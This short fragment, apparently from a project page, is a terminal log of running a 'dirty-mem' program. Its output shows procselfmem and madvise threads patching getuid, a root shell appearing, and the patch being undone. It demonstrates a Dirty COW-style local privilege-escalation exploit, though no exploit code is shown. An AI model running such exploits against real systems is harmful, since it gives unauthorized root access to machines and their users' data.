 user1@user1-virtual-machine:/tmp$ ./dirty-mem
[*] range: 7ff47b54b000-7ff47b707000]
[*] getuid = 7ff47b60dca0
[*] mmap 0x7ff47bd78000
[*] exploiting (patch)
[*] patched (procselfmemThread)
[*] patched (madviseThread)
root@user1-virtual-machine:/tmp# [*] exploiting (unpatch)
[*] unpatched: uid=1000 (madviseThread)
[*] unpatched: uid=1000 (procselfmemThread)